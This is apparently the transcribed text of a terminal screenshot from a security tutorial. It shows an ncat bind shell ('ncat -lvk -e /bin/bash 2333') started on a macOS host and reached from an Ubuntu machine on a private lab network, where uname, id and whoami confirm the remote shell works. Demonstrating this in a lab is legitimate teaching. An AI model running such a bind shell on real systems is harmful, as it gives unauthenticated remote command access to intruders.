 1. ncat -lvk -e /bin/bash 2333 (bash)
# sqlsec @ X1cT34m-iMac in ~ [7:57:42] C:127
$ ncat -lvk -e  /bin/bash 2333
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 10.211.55.14.
Ncat: Connection from 10.211.55.14:58536.
Ncat: Connection from 10.211.55.14.
Ncat: Connection from 10.211.55.14:58538.
Ncat: Connection from 10.211.55.14.
Ncat: Connection from 10.211.55.14:58540.
macOS
1 sqlsec@X1... 2 sqlsec@X1... 3 root@x1ct... 4 sqlsec@u...
# sqlsec @ ubuntu in ~ [7:57:47]
$ ncat 10.211.55.2 2333
uname -a
Darwin X1cT34m-iMac 17.7.0 Darwin Kernel Version 17.7.0: Wed Apr 24 21:17:24 PDT 2019; root:xnu-4570.71.4
1/RELEASE_X86_64 x86_64
^C
# sqlsec @ ubuntu in ~ [7:58:04] C:130
$ ncat 10.211.55.2 2333
id
uid=501(sqlsec) gid=20(staff) groups=20(staff),501(access_bpf),12(everyone),61(localaccounts),79(_appserv
usr),80(admin),81(_appserveradm),98(_lpadmin),701(com.apple.sharepoint.group.1),33(_appstore),100(_lpoper
or),204(_developer),250(_analyticsusers),395(com.apple.access_ftp),398(com.apple.access_screensharing),39
com.apple.access_ssh)
^C
Ubuntu
# sqlsec @ ubuntu in ~ [7:58:08] C:130
$ ncat 10.211.55.2 2333
whoami
sqlsec
^C